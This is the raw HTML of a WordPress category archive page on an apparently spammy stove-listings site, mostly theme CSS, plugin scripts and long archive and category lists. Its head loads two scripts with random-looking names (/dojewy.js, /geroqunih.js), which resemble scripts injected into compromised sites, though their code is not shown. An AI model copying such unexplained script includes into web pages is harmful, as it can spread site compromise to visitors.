

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatesstove.biz/category/collectible/
body_size: 26838
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>collectible | United States Stove</title>        <link rel="profile" href="https://gmpg.org/xfn/11"/>                    <link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; Feed" href="https://unitedstatesstove.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; Comments Feed" href="https://unitedstatesstove.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; collectible Category Feed" href="https://unitedstatesstove.biz/category/collectible/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///unitedstatesstove.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatesstove.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unitedstatesstove.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="United States Stove"/>
	<meta property="og:title" content="Collectible 50&#8217;s classic vintage frigidaire custom imperial electric stove dual"/>
		<meta property="og:description" content="Vintage item Materials:"/>
	
	<meta property="og:url" content="https://unitedstatesstove.biz/2019/01/06/collectible-50s-classic-vintage-frigidaire-custom-imperial-electric-stove-dual/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
            <style id="mytheme-color-css">

                /* COLOR */
                body{
                    
                }
                
                a,
                body .mytheme-color,
                body .mytheme-color-hover:hover,
                body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,
                body .mytheme-color-link-hover:hover a{
                    color: #055d7e;
                }

                /* BACKGROUND  */
                body .mytheme-bkg,
                body .mytheme-bkg-hover:hover,
                body .mytheme-bkg-link-hover a:hover,
                body .mytheme-bkg-icon-hover:hover .icon,
                body .pagination .current,
                body div.bbp-pagination-links span.page-numbers.current,
                div.wpcf7 p input[type="submit"],
                body div#bbpress-forums ul.bbp-forums li.bbp-header,
                body div#bbpress-forums ul.bbp-topics li.bbp-header,
                body div#bbpress-forums ul.bbp-forums li.bbp-footer,
                body div#bbpress-forums ul.bbp-topics li.bbp-footer,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer{
                    background-color: #055d7e;
                }
                div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,
                div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{
                    border-top: 3px solid #055d7e;
                }

                body div.hentry ul.projects-categories li.mytheme-bkg{
                    background-color: #055d7e !important;
                }

                /* BORDER */
                body .mytheme-border-color,
                div.buddypress .activity-inner,
                div.hentry div#bbpress-forums .bbp-forums-list {
                    border-color: #055d7e !important;
                }
            </style>
            <style>

                /* LOGO */
                div.b.my-menu div.logo{
                                        margin-top: 18px;
                    margin-left: 10px;
                                                        }

                div.b.footer-texture{
                    background-image: url( 'https://unitedstatesstove.biz/wp-content/themes/default/media/images/texture/outlets.png' );
                    background-color: #333333;
                }

                /* BACKGROUND IMAGE *//* WP functions */
                
                                    body{

                        background-color: #fafafa;
                    }
                
                /* CUSTOM CSS */
                            </style>
<script async type="text/javascript" src="/dojewy.js"></script>
<script type="text/javascript" src="/geroqunih.js"></script>
    </head>    <body class="archive category category-collectible category-175">                <div class="b header">            <div class="b header-texture">                <div class="b header-mask">                    <!-- top menu -->                    <div class="b topper">                        <div class="container m mytheme-bkg">                            <div class="grid_1_2">                                                            </div>                            <div class="grid_1_2 fr">                                                                        <span class="header-social-icons">                                                                                            <a href="https://twitter.com/my_themes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/twitter.png" width="20">                                                </a>                                                                                                                                        <a href="https://www.facebook.com/myThemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/facebook.png" width="20">                                                </a>                                                                                                                                        <a href="https://vimeo.com/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/vimeo.png" width="20">                                                </a>                                                                                                                                        <a href="https://stumbleupon.com/stumbler/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/stumble.png" width="20">                                                </a>                                                                                                                                        <a href="https://behance.com/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/behance.png" width="20">                                                </a>                                                                                                                                        <a href="https://your.yahoo.profile.url">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/yahoo.png" width="20">                                                </a>                                                                                                                                        <a href="https://unitedstatesstove.biz/feed/">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/rss.png" width="20">                                                </a>                                                                                    </span>                                                            </div>                        </div>                    </div>                                         <!-- DEMO RUN -->                    <div class="mytheme_demo_panel" style="display:none;"><div class="mytheme_demo_trigger mytheme-bkg mytheme-bkg-dark-hover"><a href="javascript:void(null);"></a></div><div id="my-template-mytheme-general-color" class="inline-type"><div class="label"><label for="my-field-mytheme-general-color">Set Color</label></div><div class="input"><input rel="function(){ owerflowStyle(); }"type="text" id="my-field-mytheme-general-color" class="my-field my-field-pickColor " name="mytheme-general-color" op_name="mytheme-general-color" value=""><a href="javascript:void(0);" class="pickcolor mytheme-bkg hide-if-no-js" id="link-pick-mytheme-general-color"></a><div id="color-panel-mytheme-general-color" class="color-panel" style="display: none; "></div></div><div class="clear"></div></div></div>                                         <!-- menu -->                    <div class="b my-menu">                        <div class="container m">                            <div class="grid_1_4">                                <div class="logo">                                <h1><a  class="mytheme-color-hover" href="https://unitedstatesstove.biz" title="United States Stove > ">United States Stove</a></h1><p></p>                                </div>                            </div>                            <div class="grid_3_4 fr m">                                <div class="my-menu-list"><ul><li class="page_item page-item-6"><a href="https://unitedstatesstove.biz/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://unitedstatesstove.biz/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesstove.biz/service-agreement/">Service Agreement</a></li></ul></div>
                            </div>                            <div class="clearfix"></div>                        </div>                        </div>                     <div class="clearfix"></div>                    <div class="container mytheme-border-bottom mytheme-border-color">                </div>            </div>                    </div>                <div class="b breadcrumbs"><div class="container"><ul class="my-breadcrumbs navigation"><li><a href="https://unitedstatesstove.biz">Home</a> </li> <li><span class="mytheme-bkg"></span>Archive by category "collectible"</li></ul></div></div>    </div>    <div class="b my-page">
                <div class="container m">
            
            <div class='grid_b fr'><div id="search-2" class="content-widget widget_search"><form action="https://unitedstatesstove.biz/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}">
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
	</fieldset>
</form>
</div>		<div id="recent-posts-2" class="content-widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://unitedstatesstove.biz/2025/12/10/2020-2023-tesla-model-y-mw-long-range-battery-pack-4-modules-40k-parts-only/">2020-2023 Tesla Model Y MW Long Range Battery Pack 4 Modules 40k Parts Only</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2025/12/09/portable-2-3kw-camping-stove-with-griddle-and-carrying-bag/">Portable 2.3KW Camping Stove with Griddle and Carrying Bag</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2025/12/09/englanders-grizzly-campwood-stove-esw0031-englander-esw0031-773388239576/">Englander&#8217;s Grizzly Camp/Wood Stove ESW0031 Englander ESW0031 773388239576</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2025/12/08/napoleon-wood-burning-stove-with-ash-pan-pedestal-base-scratch-dent/">Napoleon Wood Burning Stove with Ash Pan Pedestal Base, Scratch &#038; Dent</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2025/12/08/msr-reactor-1-7-liter-stove-system-ultralight-backpacking/">MSR Reactor 1.7 Liter Stove System Ultralight Backpacking</a>
						</li>
				</ul>
		</div><div id="archives-2" class="content-widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://unitedstatesstove.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/05/'>May 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/04/'>April 2016</a></li>
		</ul>
</div><div id="categories-2" class="content-widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-6756"><a href="https://unitedstatesstove.biz/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-8277"><a href="https://unitedstatesstove.biz/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://unitedstatesstove.biz/category/05-09/" >05-09</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://unitedstatesstove.biz/category/05-12/" >05-12</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://unitedstatesstove.biz/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://unitedstatesstove.biz/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://unitedstatesstove.biz/category/067027-000/" >067027-000</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://unitedstatesstove.biz/category/10-11/" >10-11</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://unitedstatesstove.biz/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://unitedstatesstove.biz/category/100/" >100&#039;</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://unitedstatesstove.biz/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-8239"><a href="https://unitedstatesstove.biz/category/11-1954/" >11-1954</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://unitedstatesstove.biz/category/1100lbs/" >1100lbs</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://unitedstatesstove.biz/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://unitedstatesstove.biz/category/11dikl/" >11dikl</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://unitedstatesstove.biz/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://unitedstatesstove.biz/category/120ct/" >120ct</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://unitedstatesstove.biz/category/124/" >124&#039;</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://unitedstatesstove.biz/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://unitedstatesstove.biz/category/12x20/" >12&#215;20</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://unitedstatesstove.biz/category/12x24/" >12&#215;24</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://unitedstatesstove.biz/category/1357m/" >1357m</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://unitedstatesstove.biz/category/139000-btu/" >139000-btu</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://unitedstatesstove.biz/category/13x13/" >13&#215;13</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://unitedstatesstove.biz/category/1557m/" >1557m</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://unitedstatesstove.biz/category/17x95/" >17&#215;95</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://unitedstatesstove.biz/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://unitedstatesstove.biz/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://unitedstatesstove.biz/category/1866-70s/" >1866-&#039;70s</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://unitedstatesstove.biz/category/1878-1904/" >1878-1904</a>
</li>
	<li class="cat-item cat-item-8927"><a href="https://unitedstatesstove.biz/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-8561"><a href="https://unitedstatesstove.biz/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://unitedstatesstove.biz/category/1905-1923/" >1905-1923</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://unitedstatesstove.biz/category/1920s-1940s/" >1920&#039;s-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://unitedstatesstove.biz/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://unitedstatesstove.biz/category/1928coleman/" >1928coleman</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://unitedstatesstove.biz/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://unitedstatesstove.biz/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-8997"><a href="https://unitedstatesstove.biz/category/1940-1947/" >1940-1947</a>
</li>
	<li class="cat-item cat-item-8946"><a href="https://unitedstatesstove.biz/category/1940s-1950s/" >1940s-1950s</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://unitedstatesstove.biz/category/1944/" >1944&#039;</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://unitedstatesstove.biz/category/1947-1953/" >1947-1953</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://unitedstatesstove.biz/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://unitedstatesstove.biz/category/1954-1962/" >1954-1962</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://unitedstatesstove.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://unitedstatesstove.biz/category/1961-1965/" >1961-1965</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://unitedstatesstove.biz/category/1962-64/" >1962-64</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://unitedstatesstove.biz/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://unitedstatesstove.biz/category/1987-1995/" >1987-1995</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://unitedstatesstove.biz/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://unitedstatesstove.biz/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://unitedstatesstove.biz/category/200000-btu/" >200000-btu</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://unitedstatesstove.biz/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://unitedstatesstove.biz/category/2003-12/" >2003-12</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://unitedstatesstove.biz/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://unitedstatesstove.biz/category/2006-13/" >2006-13</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://unitedstatesstove.biz/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://unitedstatesstove.biz/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://unitedstatesstove.biz/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://unitedstatesstove.biz/category/2007b/" >2007b</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://unitedstatesstove.biz/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://unitedstatesstove.biz/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-7522"><a href="https://unitedstatesstove.biz/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://unitedstatesstove.biz/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://unitedstatesstove.biz/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://unitedstatesstove.biz/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-8005"><a href="https://unitedstatesstove.biz/category/2012-2016/" >2012-2016</a>
</li>
